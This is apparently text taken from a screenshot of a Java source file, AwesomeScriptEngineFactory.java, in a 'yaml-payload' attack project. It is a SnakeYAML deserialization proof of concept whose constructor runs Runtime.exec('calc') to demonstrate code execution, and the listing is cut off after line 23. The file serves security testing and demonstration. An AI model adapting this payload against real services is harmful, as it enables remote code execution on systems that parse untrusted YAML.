 AwesomeScriptEngineFactory.java ×
C: > Attack > yaml-payload > src > artsploit > J AwesomeScriptEngineFactory.java
1 package artsploit;
2
3 import javax.script.ScriptEngine;
4 import javax.script.ScriptEngineFactory;
5 import java.io.IOException;
6 import java.util.List;
7
8 public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
9
10     public AwesomeScriptEngineFactory() {
11         try {
12             Runtime.getRuntime().exec("calc");
13         } catch (IOException e) {
14             e.printStackTrace();
15         }
16     }
17
18     @Override
19     public String getEngineName() {
20         return null;
21     }
22
23     @Override